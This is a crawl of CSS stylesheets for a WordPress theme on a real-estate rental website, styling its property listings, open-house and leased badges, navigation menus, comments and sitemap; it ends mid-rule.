a.readmore { margin-left:75px; background: url(//keyah.com/wp-content/themes/Keyah2017/images/readmore-right.png) no-repeat right bottom; display: block; height: 38px; padding-right: 10px; text-shadow: 1px 1px 1px #ffffff; font-size: 11px; font-weight: bold; color: #373737; text-transform: uppercase; float:left; margin-bottom: -19px; position:relative; }
a.readmore span { display:inline-block; background: url(//keyah.com/wp-content/themes/Keyah2017/images/readmore-left.png) no-repeat; padding:9px 9px 0px 18px; height:31px;  }
a.readmore:hover { color: #0e0e0e; }								
.post { padding: 30px 0px 30px 0px }	 				
.item-slide { position: relative; height: 318px; z-index: 5; }
.item-slide span.overlay { position: absolute; top: 0px; left: 0px; width: 294px; height: 318px; background: url(//keyah.com/wp-content/themes/Keyah2017/images/single-mainimage-overlay.png) no-repeat; }
#product-slider { float: left; width: 293px; height:318px; margin-right: 23px; position: relative; }
#product-thumbs { background: url(//keyah.com/wp-content/themes/Keyah2017/images/single-page-scroller-bg.png) repeat-x; position: relative; margin: 5px -27px 24px -24px; }
#product-thumb-items { float: left; padding: 13px 37px 12px 63px; position: relative; }
#product-thumb-items a#left-arrow, #product-thumb-items a#right-arrow { text-indent: -9999px; position: absolute; bottom: 29px; width: 15px; height: 23px; }
#product-thumb-items a#left-arrow { background: url(//keyah.com/wp-content/themes/Keyah2017/images/featured-left.png) no-repeat; left: 30px; }
#product-thumb-items a#right-arrow { background: url(//keyah.com/wp-content/themes/Keyah2017/images/featured-right.png) no-repeat; right: 3px; }
#smallthumbs { float: left; }
.product-info { float: left; width: 278px; padding: 25px 0px 0px; }
h1.title { font-size: 24px; background: url(//keyah.com/wp-content/themes/Keyah2017/images/main-title-bottombg.png) no-repeat bottom left; padding-bottom: 13px; margin-bottom: 8px;
font-weight:bold; font-family: source sans pro; }
.product-info a.readmore { margin: 0px;}
#product-slider span.price2 { top:276px; z-index:10; }
#gmaps-border {  margin-bottom: 10px; } 
#gmaps-container { width: 626px; height: 315px; } 
#breadcrumbs { margin:37px 0 0px 40px; padding-right:10px; color: #373737; font: italic 12px Georgia,serif; }
#breadcrumbs a, #breadcrumbs span.separate { color: #a3a3a3; }
#breadcrumbs a:hover { color: #373737; text-decoration: none; }
#breadcrumbs span.separate { margin: 0px 3px; }
.full_entry { background:url(//keyah.com/wp-content/themes/Keyah2017/images/entry-bg.png) repeat-x scroll left bottom; border-bottom:1px solid #E5E5E5; padding: 20px 24px 15px 24px; }
.full_entry a.readmore { margin: 0px; float: right; }
h2.title, h1.single-title { padding: 0px 0px 10px; }
h2.title a:hover { text-decoration: none; }
p.postinfo { border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; padding: 6px 0px; font: italic 12px Georgia, serif; color: #373737;  margin-bottom: 8px; }
.setwidth p.postinfo { margin-left:180px; }
p.postinfo a { color: #373737; font-weight: bold; }
p.postinfo a:hover { color: #000000; text-decoration: none; }
div.small-thumb { position: relative; float: left; margin: 0px 22px 10px 0px; }
div.small-thumb span.overlay { background: url(//keyah.com/wp-content/themes/Keyah2017/images/small-thumb-overlay.png) no-repeat; position: absolute; top: 0px; left: 0px; }
div.small-thumb, div.small-thumb span.overlay { width: 159px; height: 159px; }
.post ul, .full_entry ul { list-style-type: disc; margin: 10px 0px 10px 20px; }
.full_entry ol, .post ol { list-style-type: decimal; list-style-position: inside; margin: 10px 0px 10px 2px; }
.full_entry ul li ul, .post ul li ul, .full_entry ul li ol, .post ul li ol { margin: 2px 0px 2px 20px; }
.full_entry ol li ul, .post ol li ul, .full_entry ol li ol, .post ol li ol  { margin: 2px 0px 2px 35px; }
h1.single-title { font-size: 24px; }   div#top-menu { background: url(//keyah.com/wp-content/themes/Keyah2017/images/menu-bg.png) no-repeat; width: 962px; height: 48px; position: absolute; left: 0px; top: 149px; z-index:20; padding-top:21px; }
ul#primary { font-size: 14px; font-family: Georgia, serif; float: left; }
ul#primary li { padding-right: 12px; }
ul#primary li a { color:#6c6c6c; text-shadow: 1px 1px 1px #fff; padding: 6px 0px 9px 9px; }
ul#primary li a:hover {text-decoration: none;}
ul#primary > li.current_page_item > a, ul#primary > li.current-menu-ancestor > a {color:#000000;}
ul#primary li a:hover { color: #000000; }
ul#primary ul { background: url(//keyah.com/wp-content/themes/Keyah2017/images/top-dropdown-bg.png) no-repeat bottom left; border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; border-top-left-radius: 0px; -moz-border-radius-topleft: 0px; -webkit-border-top-left-radius: 0px; padding: 8px 0px 17px 15px; width: 173px; box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.4); -moz-box-shadow:3px 6px 7px 1px rgba(0, 0, 0, 0.4); -webkit-box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.4); z-index: 200; }
#primary li:hover ul, #primary li.sfHover ul { top:36px; }
#primary ul li:hover ul, #primary ul li.sfHover ul { top:-8px; }
ul#primary ul li { padding: 0px; }
ul#primary ul li a { background: url(//keyah.com/wp-content/themes/Keyah2017/images/top-dropdown-bullet.png) no-repeat 0px 12px; padding: 5px 3px 5px 12px; color: #fff; text-shadow: 1px 1px 1px #737373; text-align:left; width:150px; }
ul#primary ul li a:hover { color: #646565; text-shadow: 1px 1px 1px #d0cdcd; }
ul#primary > li { background: url(//keyah.com/wp-content/themes/Keyah2017/images/top-menu-linkbg.png) no-repeat left bottom; }
ul#primary > li.sf-ul.sfHover { background: url(//keyah.com/wp-content/themes/Keyah2017/images/top-menu-linkbg.png) no-repeat bottom right;  }
ul#primary > li.sf-ul.sfHover > a { background: url(//keyah.com/wp-content/themes/Keyah2017/images/top-menu-linkbg.png) no-repeat top left; display: block; color: #000000; text-shadow: none; color: #ffffff; text-shadow: 1px 1px 1px #737373;}
div#secondary-menu { position: absolute; bottom: -90px; left: 0px; z-index:15; }
ul#secondary  { font-size: 12px; font-family: Georgia, serif; float: left; }
ul#secondary li { padding-right: 12px; }
ul#secondary li a { color:#fff; text-shadow: 1px 1px 1px #105059; padding: 6px 0px 13px 9px; }
ul#secondary li a:hover {text-decoration: none; color:#eeeeee;}
ul#secondary ul { background: url(//keyah.com/wp-content/themes/Keyah2017/images/secondary-dropdown-bg.png) no-repeat bottom left; border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; border-top-left-radius: 0px; -moz-border-radius-topleft: 0px; -webkit-border-top-left-radius: 0px; padding: 8px 0px 17px 15px; width: 173px; box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.4); -moz-box-shadow:3px 6px 7px 1px rgba(0, 0, 0, 0.4); -webkit-box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.4); z-index: 200; }
#secondary li:hover ul, #secondary li.sfHover ul { top:39px; }
#secondary ul li:hover ul, #secondary ul li.sfHover ul { top:-8px; }
ul#secondary > li { background: url(//keyah.com/wp-content/themes/Keyah2017/images/secondary-menu-linkbg.png) no-repeat left bottom; }	
ul#secondary > li.sf-ul.sfHover { background: url(//keyah.com/wp-content/themes/Keyah2017/images/secondary-menu-linkbg.png) no-repeat bottom right;  }
ul#secondary > li.sf-ul.sfHover > a { background: url(//keyah.com/wp-content/themes/Keyah2017/images/secondary-menu-linkbg.png) no-repeat top left; display: block; color: #000000; text-shadow: none; color: #ffffff; text-shadow: 1px 1px 1px #737373;}
ul#secondary ul li a { background: url(//keyah.com/wp-content/themes/Keyah2017/images/secondary-dropdown-bullet.png) no-repeat 0px 12px; padding: 5px 3px 5px 15px; text-align:left; width:150px; }
ul#secondary ul li a:hover { color: #8eaeb1; text-shadow: 1px 1px 1px #0b454e; }   #featured { background: url(//keyah.com/wp-content/themes/Keyah2017/images/featured-bg.png) no-repeat; height: 462px; width: 965px;margin-bottom: 0px; margin-top:20px; position: relative;}
#slides { position: relative; }
.slide { padding:69px 0 0 5px; } 
#featured .overlay { background: url(//keyah.com/wp-content/themes/Keyah2017/images/featured-overlay.png) no-repeat; width: 954px; height: 289px; position: absolute; top: 69px; left: 5px; }
#featured .description {position: absolute; left: 0px; top: 174px; z-index:20; padding: 15px 0px 0px 40px; background: url(//keyah.com/wp-content/themes/Keyah2017/images/featured-description2.png) no-repeat; width: 350px; height: 259px; left:5px; position:absolute; z-index: 15; }
#featured .slide-info {width: 302px; position: relative; background: url(//keyah.com/wp-content/themes/Keyah2017/images/top-description-bg.png) no-repeat top center; padding-top: 29px;}
#featured .description h2.title {font-size: 30px; text-align: center; padding-bottom: 10px;}
#featured .description h2.title a {text-decoration: none;}
div.hr {background: url(//keyah.com/wp-content/themes/Keyah2017/images/hr-bg.png) no-repeat 19px 0px; height: 3px; width: 300px; margin-bottom: 10px;}	
#featured .slide-info p {line-height: 17px;}
#featured .description span.price {position: absolute; top: -26px; left: 54px; font-family: Georgia, serif;text-shadow: 1px 1px 1px #2d8791; color: #fff; background: url(//keyah.com/wp-content/themes/Keyah2017/images/price.png) no-repeat; height: 35px; font-size: 22px; padding-right: 10px; }
#featured span.price span {display: block; background: url(//keyah.com/wp-content/themes/Keyah2017/images/price.png) no-repeat right bottom; padding:6px 18px 0px 18px; height:29px; margin-right:-17px;}
#featured .slide-info a.readmore {float: right;}
#featured a#left-arrow, #featured a#right-arrow { text-indent: -9999px; position: absolute; bottom: 16px; width: 15px; height: 23px; }
#featured a#left-arrow { background: url(//keyah.com/wp-content/themes/Keyah2017/images/featured-left.png) no-repeat; left: -33px; }
#featured a#right-arrow { background: url(//keyah.com/wp-content/themes/Keyah2017/images/featured-right.png) no-repeat; right: -31px; }
#featured #controllers { position: absolute; bottom: 28px; right: 57px; }
#smallthumbs a, #controllers a.smallthumb { display: block; float: left; background: url(//keyah.com/wp-content/themes/Keyah2017/images/controller-bg.png) no-repeat; width: 55px; height: 55px; padding: 5px 0px 0px 5px; margin-right: 10px; }
#smallthumbs a.active, #smallthumbs a:hover, #controllers a.active, #controllers a.smallthumb:hover { background: url(//keyah.com/wp-content/themes/Keyah2017/images/controller-bg-active.png) no-repeat; }
#controllers span#active-arrow { background: url(//keyah.com/wp-content/themes/Keyah2017/images/active-thumb-bg.png) no-repeat; width: 20px; height: 17px; top:-29px; left: 18px; z-index:10; position: absolute; }
.product-types { padding-top:4px; } .product-types span.type-icon {
background: rgba(0, 0, 0, 0) url(//keyah.com/wp-content/themes/Keyah2017/images/icon-1.png) no-repeat scroll 0 0;
color: #525252 ;
display: block;
float: left;
font: italic 12px Georgia,serif;
padding: 0 10px 8px 22px;
}
.product-types span.bed-icon { float: left; display: block; background: url(//keyah.com/wp-content/themes/Keyah2017/images/icon-2.png) no-repeat; padding:0 15px 8px 30px; font: italic 12px Georgia, serif; color: #525252; }
.product-types span.bath-icon { float: left; display: block; background: url(//keyah.com/wp-content/themes/Keyah2017/images/icon-3.png) no-repeat; padding:0 15px 8px 30px;  font: italic 12px Georgia, serif; color: #525252; }
.product-types span.garage-icon { float: left; display: block; background: url(//keyah.com/wp-content/themes/Keyah2017/images/icon-4.png) no-repeat; padding:0 15px 8px 30px;  font: italic 12px Georgia, serif; color: #525252; }
.product-types span.ruler-icon { float: left; display: block; background: url(//keyah.com/wp-content/themes/Keyah2017/images/icon-5.png) no-repeat; padding: 0 15px 8px 30px;  font: italic 12px Georgia, serif; color: #525252; }    #comment-wrap { padding: 30px 0px 0px; }
li.depth-1 { padding: 20px 34px 15px; border-bottom: 1px solid #ebebeb; }
h3#comments { font-size: 24px; padding: 0px 0px 0px 35px; }
.comment-icon { background: url(//keyah.com/wp-content/themes/Keyah2017/images/comment-bottom-bg.png) no-repeat bottom left; padding-bottom: 14px; }
.comment-icon .post { padding: 3px 0px 0px; }
div.authordata { width: 100px; }
div.avatar { float: left; position: relative; }
div.avatar span.overlay { background: url(//keyah.com/wp-content/themes/Keyah2017/images/avatar-overlay.png) no-repeat; display: block; width: 67px; height: 67px; position: absolute; top: 0px; left: 0px; }
.comment-wrap { float:left; margin-left:14px; }
.reply-container { background: url(//keyah.com/wp-content/themes/Keyah2017/images/readmore-right.png) no-repeat right bottom; display: block; height: 38px; padding-right: 10px; text-shadow: 1px 1px 1px #ffffff; text-transform: uppercase; float:right; position:relative; }
.reply-container a { display: block; background: url(//keyah.com/wp-content/themes/Keyah2017/images/readmore-left.png) no-repeat; padding:9px 9px 0px 18px; height:31px; font-size: 11px; font-weight: bold; color: #373737;  }
.reply-container a:hover { text-decoration: none; color: #0e0e0e; }
li.depth-1 .comment-wrap { width: 542px; }
li.depth-2 .comment-wrap { width: 460px; }
li.depth-3 .comment-wrap { width: 378px; }
li.depth-4 .comment-wrap { width: 296px; }
.fullwidth li.depth-1 .comment-wrap { width: 811px; }
.fullwidth li.depth-2 .comment-wrap { width: 729px; }
.fullwidth li.depth-3 .comment-wrap { width: 647px; }
.fullwidth li.depth-4 .comment-wrap { width: 565px; }
ol.commentlist { list-style:none outside none; padding-top:8px; }
ol.commentlist ul { list-style:none outside none; }
.commentlist li.comment li { background: none; padding: 0px; }
.commentlist li.comment ul { margin: 8px 0px 8px 82px; }
#respond { padding-top: 25px; padding-left:35px; }
.comment #respond { padding-left: 0px; padding-top: 5px; }
#commentform textarea#comment { width: 88%; }
#commentform input[type=text] { width: 40%; }
li.comment #respond textarea { width: 88% !important; }
li.comment #respond input[type=text] { width: 50% !important; }
#respond h3#comments { background: none; margin: 0px; padding: 0px; } 
.comment-author { padding-top: 2px; }
.comment-author .comment-meta, .comment-author .comment-meta a { color: #373737; font-size: 14px; font-style: italic; font-family: Georgia, serif; }
.comment-author .comment-meta a:hover { text-decoration: none; }
span.fn, span.fn a { color: #000000; font: 18px Georgia,serif; }
span.fn a:hover { text-decoration: none; }
.comment-content { padding-top:5px; }   p#copyright {float:right; font-size:11px; font-style: italic; font-family: Georgia, serif; color:#616060; text-shadow: 1px 1px 1px #fff; margin-top: 15px; padding-right: 4px;}	
p#copyright a {color:#494949; font-weight: bold; }   #sidebar {float:left; width:268px; font-family: Arial, sans-serif; padding-left:1px; padding-right: 1px; position: relative;}
.widget {background:url(//keyah.com/wp-content/themes/Keyah2017/images/widget-separator.png) repeat-x left bottom; padding:15px 10px 27px 25px;}
#sidebar h4.widgettitle { background:url(//keyah.com/wp-content/themes/Keyah2017/images/widget-title.png) no-repeat left bottom; color:#616060; font-size:22px; letter-spacing:0.5px; padding:0 0 31px 10px;; text-shadow:1px 1px 1px #ffffff; margin-left: -11px;}
.widget ul li { background:url(//keyah.com/wp-content/themes/Keyah2017/images/sidebar-bullet.png) no-repeat scroll 0 8px transparent; padding:0 0 5px 15px;}
.widget ul li a {color: #373737; text-shadow:1px 1px 1px #ffffff;}
#listings { background: url(//keyah.com/wp-content/themes/Keyah2017/images/listings-top.png) no-repeat; padding-top: 11px; width: 286px; top: -9px; left: -17px; position: relative; margin-bottom:-20px; }
body.index #listings { top: 0px; padding-top: 0px; margin-bottom: -9px; }
#listings-content { background: url(//keyah.com/wp-content/themes/Keyah2017/images/listings-bg.png) repeat-y; padding: 0px 9px 0px 8px; }
#listings h4.title { font-size:22px; letter-spacing:0.5px; text-shadow:1px 1px 1px #FFFFFF; background: url(//keyah.com/wp-content/themes/Keyah2017/images/listings-title-top.png) no-repeat; padding:10px 2px 0 1px; color: #616060; }
body.index #listings h4.title { padding-top: 14px; }
#listings h4.title span { padding: 0px 7px 15px 14px; display: block; background: url(//keyah.com/wp-content/themes/Keyah2017/images/listings-title-bottom.png) repeat-x bottom left; }
#listings-options { padding: 12px 16px 0px; }
#listings-options form { padding-bottom: 14px; }
#listings-options div.select { border-bottom: 1px solid #ffffff; border-right: 1px solid #ffffff; float: left; }
#listings-options select { width: 173px; margin: 0px; }
input.view-button { background: url(//keyah.com/wp-content/themes/Keyah2017/images/view-button.png) no-repeat; border: none; padding-bottom:6px; width:49px; height:25px; float: right; font: 11px Arial, sans-serif; color: #282828; text-shadow: 1px 1px 1px #ffffff; cursor: pointer; }
#listings-bottom { background: url(//keyah.com/wp-content/themes/Keyah2017/images/listings-bottom.png) no-repeat; height: 49px; }
#listings-top-search{   background: url(//keyah.com/wp-content/themes/Keyah2017/images/listings-top-search.png) no-repeat scroll 10px 13px rgba(0, 0, 0, 0);
height: 55px;
padding-top: 0;}
#search-container { padding: 12px 0px 0px 30px; }
#search-container input#searchinput { background:none; border: none; width:220px; font: italic 14px Georgia, serif; color: #737272; text-shadow: 1px 1px 1px #dadada; }
.fullwidth #content { background: url(//keyah.com/wp-content/themes/Keyah2017/images/main-bg-full.png) repeat-y !important; }
.fullwidth #main-area { width: 960px; }
.fullwidth #content-bottom { background:url(//keyah.com/wp-content/themes/Keyah2017/images/content-bottom-full.png) no-repeat; }   div.post .new-post .aligncenter, .aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; }
.wp-caption.alignleft { margin: 0px 10px 10px 0px; }
.wp-caption.alignright { margin: 0px 0px 10px 10px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.alignright { float: right; }
.alignleft { float: left }
img.alignleft { display:inline; float:left; margin-right:15px; }
img.alignright { display:inline; float:right; margin-left:15px; }   .nav ul { position:absolute; top:-999em; background-position: bottom; background-repeat: no-repeat; z-index: 10; }
.nav li { float:left; position:relative; }
.nav a { display:block; float: left; }
.nav li:hover ul, ul.nav li.sfHover ul { left:0px; top:50px; }
.nav li:hover li ul, .nav li.sfHover li ul { top:-999em; }
.nav li li:hover ul, ul.nav li li.sfHover ul { left:173px; top:0px; }
.nav li:hover ul, .nav li li:hover ul { top: -999em; }
.nav li li {	display: block;	padding: 0px; float: left; height: auto !important; }
.nav li ul { width: 191px; }
.nav li li a:link, .nav li li a:visited {	display: block; height: auto; float: left; }
.nav li:hover { visibility: inherit; }   #wp-calendar { empty-cells: show; margin: 10px auto 0; width: 240px;	}
#wp-calendar a { display: block; text-decoration: none; font-weight: bold; }
#wp-calendar a:hover { text-decoration: underline; }
#wp-calendar caption {	text-decoration: none; font: bold 13px Arial, Sans-Serif; }
#wp-calendar td {	padding: 3px 5px; color: #9f9f9f; }
#wp-calendar td#today { color: #ffffff; }
#wp-calendar th {	font-style: normal;	text-transform: capitalize;	padding: 3px 5px; }
#wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }
#wp-calendar #next a { padding-right: 10px; text-align: right; }
#wp-calendar #prev a { padding-left: 10px; text-align: left; }   .pagination { overflow: hidden; padding: 15px 12px 0px; }
.wp-pagenavi { position: relative; padding: 50px 25px 15px; text-align: right; font: 18px Georgia, serif; }
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:visited { background: url(//keyah.com/wp-content/themes/Keyah2017/images/pagenavi-bg.png) no-repeat !important; padding: 6px 16px 12px 13px !important; margin: 1px; font-weight: normal !important; color:#68675e !important; border: none !important; text-shadow: 1px 1px 1px #ffffff; }
.wp-pagenavi span.pages { padding: 5px 7px 5px !important; margin: 1px !important ; color: #373737!important; border:none !important; color: #413f36; background: none !important; font-size: 14px; font-style: italic; }
.wp-pagenavi span.current, .wp-pagenavi span.extend, .wp-pagenavi a:active, .wp-pagenavi a:hover { background: url(//keyah.com/wp-content/themes/Keyah2017/images/pagenavi-current-bg.png) no-repeat !important; padding: 6px 16px 12px 13px !important; margin: 1px; font-weight: normal !important; color:#FFFFFF !important; border: none !important; text-shadow: -1px -1px 1px rgba(0,0,0,0.4); }
a.readmore:hover, #sidebar div.custom-sidebar-block ul.control li a:hover, ul#cats-menu li a:hover, ul#page-menu li a:hover, div#slider-control div.featitem h2 a  { text-decoration: none; }
.js #feat-content, .js div#from-blog div.entries {display: none;} 
.foursixeight { margin: 0px 0px 15px 84px;}
.last { margin-right: 0px !important; }
#gmaps-container #content { width: auto; background: none; }
.et_pt_gallery_entry { margin: 0 0 32px 74px !important; }
#comment-wrap .navigation { padding: 10px 0; }
.nav-previous { float: left; }
.nav-next { float: right; }
h3#reply-title small { display: block; }
h3#reply-title small a { font-size: 12px; letter-spacing: 0px; }
#commentform input[type=text] { width: 40%; display: block; padding: 5px; }
#commentform textarea#comment { width: 91%; }
.commentlist #respond textarea#comment { width: 98% !important; }
.commentlist #respond input[type=text] { width: 40%; display: block; padding: 5px; }
.comment_navigation_top, .comment_navigation_bottom { padding: 0 38px 0 30px; }
.et_embedded_videos { display: none !important; }
.js #featured #slides { background: url(//keyah.com/wp-content/themes/Keyah2017/images/ajax-loader.gif) no-repeat center 60%; width: 959px; height: 358px; }
.js #featured .slide { display: none; }
.rent-btns{ margin:0px; padding:0px; margin-bottom:4px;}	
.rent-btns .first{ }
.anchorlight{ visibility:hidden; display:none;}
.building-area #product-thumbs{ margin:0px; margin-bottom:10px;}
.building-area{margin-top:15px !important;}
.building-area #product-slider,.building-area p,.building-area #gmaps-border{ margin-left:15px;}
.building-area #gmaps-border{ width:631px;}
.nothumb{ margin-left:20px;}
.nothumb a.readmore{ margin-bottom:10px;} .buildinginfo p span{color:#525252 }
.buildinginfo p{ width:auto; padding-bottom:5px;}
.buildinginfo .additionifo,.product-types .additionifo{ clear:both; margin:0px; padding:0px; padding-top: 20px; }
.buildinginfo .additionifo p{ width:90px;}
.additionifo li{padding-right:25px; }
.product-types span.title{color:#525252}
.buttons_mores{ clear:both; padding-bottom:25px; padding-left:130px; width: 538px;}
.buttons_mores a.readmore{ float:left !important; margin-right:10px !important; margin-left:0px;}
.product-info .description { clear:both;}
.buildinginfo { padding-top: 0px !important; }
.leased{ color:#792808;}
.openhouses a img{ position:relative; z-index:999999px;}
.openhouses span.openhouse_bg{background: url(//keyah.com/wp-content/themes/Keyah2017/images/open-houses.png);
background-repeat:no-repeat;
display: inline-block;
height: 78px;
left: 2px;
position: absolute;
top: 4px;
width: 85px; }
.price2 span{ color:#000;}	
.openhouses span.leased{background: url(//keyah.com/wp-content/themes/Keyah2017/images/leased-img.png); }
.openhouses span.guidelines{background: url(//keyah.com/wp-content/themes/Keyah2017/images/application-img.png); }
.openhouses span.sold{background: url(//keyah.com/wp-content/themes/Keyah2017/images/sold-img.png); }
.openhouses span.contract{background: url(//keyah.com/wp-content/themes/Keyah2017/images/contract-img.png); }
.openhouses span.accepted{background: url(//keyah.com/wp-content/themes/Keyah2017/images/accepted-img.png); }
.openhouses span.openhouse_large{background: url(//keyah.com/wp-content/themes/Keyah2017/images/open-houses-large.png);   height: 138px;
top: 1px;
left::0px;
width: 150px; } 
.openhouses span.leased_large{background: url(//keyah.com/wp-content/themes/Keyah2017/images/leased-large.png);   height: 138px;
top: 1px;
left:0px;
width: 150px; } 
.openhouses span.application_large{background: url(//keyah.com/wp-content/themes/Keyah2017/images/application-large.png);   height: 138px;
top: 1px;
left:0px;
width: 150px; }
.openhouses span.sold_large{background: url(//keyah.com/wp-content/themes/Keyah2017/images/sold-large.png);   height: 138px;
top: 1px;
left:0px;
width: 150px; }
.openhouses span.contract_large{background: url(//keyah.com/wp-content/themes/Keyah2017/images/contract-large.png);   height: 138px;
top: 1px;
left:0px;
width: 150px; }
.openhouses span.accepted_large{background: url(//keyah.com/wp-content/themes/Keyah2017/images/accepted-large.png);   height: 138px;
top: 1px;
left:0px;
width: 150px; }			 		
@media print {
img {
display:none;
}
.img {
display:block;
}
}
.building { padding:29px 26px 25px 24px;}
.title_small { font-size: 9px }
.openHouseSmall { color: #C21C1C; }
.main-wrapper
{
background-color:white;
}
.buttons_more_under_detail
{
padding-top:15px;
}
.buttons_more_under_detail a {
background-color: #5d5c5c;
border-radius: 5px;
color: white;
font-size: 12px;
padding: 10px;
text-decoration: none;
}
.buttons_more_under_detail a:hover
{
background:#969696;
color:white;
text-decoration:none;
}
.fnts a , .fnts p , .fnts h1 ,.fnts span , .fnts li ,.fnts span
{
font-family: source sans pro;
}
.serch-text
{
color:#7c2d40;
float:left;
font-size:25px;
padding-right:20px;
}
#searchform #searchsubmit {
background: #223846 none repeat scroll 0 0;
border: 2px solid #fff;
border-radius: 5px;
color: #fff;
font-family: source sans pro;
padding: 7px 25px;
text-transform: uppercase;
}
#searchform #s {
border: 0 none;
border-radius: 5px;
display: inline;
min-height: 35px;
width: 48%;
} .drop_down_menu select
{
border: 0 none;
border-radius: 5px;
display: inline;
min-height: 35px;
color:#3d4f57;
font-weight:800;
text-transform: uppercase;
margin-right:20px;
padding-top:10px;
padding-bottom:10px;
}
.upper-div
{
background-color: #e9f0f4;
display: inline-block;
width: 100%;
margin-bottom: 3px;
padding-top: 10px;
padding-bottom: 10px;
}
.buttons_more_under_detail
{
text-transform:uppercase !important;
}
#searchform #searchsubmit:hover {
background: #1f84d2 none repeat scroll 0 0;
} .key-select input[type="radio"] {
position: absolute;
z-index: -1000;
left: -1000px;
overflow: hidden;
clip: rect(0 0 0 0);
height: 1px;
width: 1px;
margin: -1px;
padding: 0;
border: 0;
}
.key-select input[type=radio] + label {
padding-left: 24px;
height: 20px;
display: inline-block;
line-height: 20px;
background-repeat: no-repeat;
background-position: 0 0;
font-size: 1em;
vertical-align: middle;
cursor: pointer;
text-transform: uppercase;
color: #223846 !important;
font-family: source sans pro;
margin-right: 2%;
}
.key-select label {
background-image: url(//keyah.com/wp-content/themes/Keyah2017/images/radio.png);
background-repeat: no-repeat;
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.key-select input[type="radio"]:checked + label {
background-position: 0 -20px;
}

--- FILE ---
content_type: text/css
request_url: https://keyah.com/wp-content/cache/wpfc-minified/r59o7as/8ed05.css
body_size: -28
content:
.print-container{padding-left:20px}.print-screen{background-image:url(//keyah.com/wp-content/plugins/print-button/printer-Ink-icon.png);cursor:pointer;display:inline-block;margin-left:5px;margin-top:5px;height:32px;width:32px}#print-this{-webkit-print-color-adjust:exact}

--- FILE ---
content_type: text/css
request_url: https://keyah.com/wp-content/cache/wpfc-minified/dg7u7er4/8ed05.css
body_size: 1796
content:
.sitemap-col{float:left;margin:0 2% 10px 0;width:23%}#sitemap .last{margin-right:0px}.sitemap-col h2{color:#111;font-size:20px;font-family:Georgia,serif;border-bottom:1px solid #e9e9e9;padding-bottom:10px;margin-bottom:-3px}.sitemap-col a{color:#464646!important}.sitemap-col a:hover{text-decoration:none;color:#000!important}.sitemap-col ul{list-style:none outside none;padding-left:0px;margin-left:0}.sitemap-col ul li a{background:url(//keyah.com/wp-content/themes/Keyah2017/epanel/page_templates/images/sitemap-page.png) no-repeat left center;padding:4px 0px 4px 19px;display:block}ul#sitemap-authors li a{display:inline-block}ul#sitemap-categories li a{background:url(//keyah.com/wp-content/themes/Keyah2017/epanel/page_templates/images/sitemap-category.png) no-repeat left center}ul#sitemap-tags li a{background:url(//keyah.com/wp-content/themes/Keyah2017/epanel/page_templates/images/sitemap-tag.png) no-repeat left center}ul#sitemap-authors li a{background:url(//keyah.com/wp-content/themes/Keyah2017/epanel/page_templates/images/sitemap-author.png) no-repeat left center}.et_pt_blogentry{padding:17px 0px 15px}h2.et_pt_title{font-size:24px;padding-bottom:14px;padding-left:2px}h2.et_pt_title a{color:#111}h2.et_pt_title a:hover{color:#000;text-decoration:none}p.et_pt_blogmeta{border-bottom:1px solid #ebebeb;border-top:1px solid #ebebeb;color:#9e9e9e;font-family:Georgia,serif;font-size:12px;font-style:italic;margin-bottom:11px;padding:8px 5px 7px 4px;text-transform:uppercase}p.et_pt_blogmeta a{color:#646464}p.et_pt_blogmeta a:hover{color:#111;text-decoration:none}div.et_pt_thumb{height:191px;margin:0 20px 0 0;padding:8px 0 0 8px;position:relative;width:191px}div.et_pt_thumb span.overlay{background:url(//keyah.com/wp-content/themes/Keyah2017/epanel/page_templates/images/blog-image-overlay.png) no-repeat scroll 0 0 transparent;display:block;height:199px;left:0;position:absolute;top:0;width:199px}.et_pt_blogentry a.readmore{background:url(//keyah.com/wp-content/themes/Keyah2017/epanel/page_templates/images/blog-readmore.png) no-repeat right bottom;color:#282828;display:block;float:right;font-size:11px;height:27px;line-height:24px;padding-right:13px;text-shadow:1px 1px 1px #fff}.et_pt_blogentry a.readmore span{background:url(//keyah.com/wp-content/themes/Keyah2017/epanel/page_templates/images/blog-readmore.png) no-repeat;display:block;height:27px;padding:0 0 0 13px}#et_pt_gallery{padding:15px 0px 0px 0px;margin-left:-33px}.et_pt_gallery_entry{background:url(//keyah.com/wp-content/themes/Keyah2017/epanel/page_templates/images/item-bottom-shadow.png) no-repeat scroll left bottom transparent;float:left;margin:0 0px 32px 33px;padding-bottom:5px;position:relative;width:213px;height:142px}.et_pt_item_image{position:relative;top:0;height:142px}.et_pt_item_image img.portfolio{border:3px solid #e5e5e5}.et_pt_item_image span.overlay{background:url(//keyah.com/wp-content/themes/Keyah2017/epanel/page_templates/images/item-overlay.png) no-repeat;height:136px;left:3px;position:absolute;top:3px;width:207px}.et_pt_item_image a.zoom-icon,.et_pt_item_image a.more-icon{display:block;height:61px;position:absolute;text-indent:-9999px;top:41px;width:61px;visibility:hidden}.et_pt_item_image a.zoom-icon{background:url(//keyah.com/wp-content/themes/Keyah2017/epanel/page_templates/images/zoom-icon.png) no-repeat;left:31px}.et_pt_item_image a.more-icon{background:url(//keyah.com/wp-content/themes/Keyah2017/epanel/page_templates/images/readmore-icon.png) no-repeat;left:128px}#et_pt_gallery .page-nav{clear:both}.input{border:1px solid #d4d2d2!important;border-radius:8px!important;-webkit-border-radius:8px!important;-moz-border-radius:8px!important;color:#303030!important;padding:7px!important;margin:0px!important}input.input{width:300px}textarea.input{width:478px;height:130px}#et-contact p input,#et-contact p textarea{background:url(//keyah.com/wp-content/themes/Keyah2017/epanel/page_templates/images/contact_input.png) repeat-x #f7f7f7!important;border:1px solid #ccc!important;width:100%!important;color:#111!important;padding:8px!important}#et-contact p 